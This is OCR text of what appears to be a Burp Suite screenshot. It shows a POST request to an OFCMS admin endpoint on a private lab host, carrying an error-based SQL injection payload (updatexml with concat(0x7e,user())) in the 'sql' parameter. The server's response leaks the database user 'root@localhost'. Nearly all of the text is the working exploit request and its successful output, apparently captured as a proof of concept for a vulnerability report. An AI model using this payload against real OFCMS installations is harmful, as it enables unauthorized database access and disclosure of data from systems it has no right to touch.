 Send Cancel < ▼ > ▼ Target: http://192.168.114.139:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ofcms_admin_war/admin/system/generate/create.json?sqlid=
HTTP/1.1
2 Host: 192.168.114.139:8080
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.114.139:8080
9 Referer:
http://192.168.114.139:8080/ofcms_admin_war/admin/f.html?p=system/gene
rate/add.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: JSESSIONID=81CF1B5457927300B9838F8F1529D346
13 Connection: close
14
15 sql=
update+of_cms_link+set+link_name%3dupdatexml(1,concat(0x7e,(user())),0
)+where+link_id+%3d+4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 124
7 Date: Wed, 19 Oct 2022 16:04:16 GMT
8 Connection: close
9
10 {
"msg":"java.sql.SQLException: XPATH syntax error: '~root@localhost'"
,
"code":"处理失败请稍后重试!",
"success":false
}
? Search... 0 matches
Inspector
Selection 14
Selected text
root@localhost
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 7
Done 347 bytes | 84 millis